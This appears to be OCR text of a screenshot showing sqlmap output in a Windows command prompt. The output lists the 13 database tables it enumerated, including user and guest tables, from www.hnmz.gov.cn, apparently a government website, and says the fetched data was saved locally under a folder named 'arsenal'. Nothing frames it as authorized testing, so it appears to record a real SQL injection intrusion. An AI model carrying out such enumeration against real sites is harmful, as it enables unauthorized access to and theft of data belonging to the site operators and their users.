 管理员: C:\Windows\system32\cmd.exe
Database: SQLite_masterdb
[13 tables]
+--------------+
| article      |
| article_type |
| global_set   |
| guest        |
| house_type   |
| jbinfo       |
| js_infos     |
| order_num    |
| t_protype    |
| user         |
| vote_choice  |
| vote_title   |
| x_order      |
+--------------+
[13:21:14] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.hnmz.gov.cn'
[*] shutting down at 13:21:14
E:\军火库\sqlmap>